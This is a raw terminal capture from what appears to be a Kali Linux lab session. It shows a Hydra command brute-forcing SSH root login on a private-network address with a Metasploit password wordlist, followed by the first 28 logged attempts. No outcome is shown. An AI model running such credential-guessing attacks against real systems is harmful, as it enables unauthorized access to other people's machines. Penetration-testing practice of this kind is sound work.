 ┌──(kali㉿kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/metasploit/unix_passwords.txt ssh://192.168.142.129 -t 4 -V
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-28 09:18:51
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1009 login tries (l:1/p:1009), ~253 tries per task
[DATA] attacking ssh://192.168.142.129:22/
[ATTEMPT] target 192.168.142.129 - login "root" - pass "admin" - 1 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.142.129 - login "root" - pass "123456" - 2 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.142.129 - login "root" - pass "12345" - 3 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.142.129 - login "root" - pass "123456789" - 4 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.142.129 - login "root" - pass "password" - 5 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.142.129 - login "root" - pass "iloveyou" - 6 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.142.129 - login "root" - pass "princess" - 7 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.142.129 - login "root" - pass "1234567" - 8 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.142.129 - login "root" - pass "12345678" - 9 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.142.129 - login "root" - pass "abc123" - 10 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.142.129 - login "root" - pass "nicole" - 11 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.142.129 - login "root" - pass "daniel" - 12 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.142.129 - login "root" - pass "babygirl" - 13 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.142.129 - login "root" - pass "monkey" - 14 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.142.129 - login "root" - pass "lovely" - 15 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.142.129 - login "root" - pass "jessica" - 16 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.142.129 - login "root" - pass "654321" - 17 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.142.129 - login "root" - pass "michael" - 18 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.142.129 - login "root" - pass "ashley" - 19 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.142.129 - login "root" - pass "qwerty" - 20 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.142.129 - login "root" - pass "111111" - 21 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.142.129 - login "root" - pass "iloveu" - 22 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.142.129 - login "root" - pass "000000" - 23 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.142.129 - login "root" - pass "michelle" - 24 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.142.129 - login "root" - pass "tigger" - 25 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.142.129 - login "root" - pass "sunshine" - 26 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.142.129 - login "root" - pass "chocolate" - 27 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.142.129 - login "root" - pass "password1" - 28 of 1009 [child 1] (0/0)